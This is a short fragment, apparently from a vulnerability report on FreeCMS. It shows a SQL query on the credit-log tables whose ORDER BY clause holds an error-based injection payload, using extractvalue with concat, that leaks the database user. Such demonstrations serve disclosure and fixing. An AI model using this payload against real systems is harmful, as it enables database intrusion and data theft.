 SELECT  l.*,r.name as creditrule
FROM freecms_creditlog l left join freecms_creditrule r on l.creditruleid
WHERE (  memberid = '6993aa25-ba9a-4325-a4ac-208ea5b45efe' )
order by extractvalue(1,concat(0x7C,(select user()),0x7C))
limit 0,10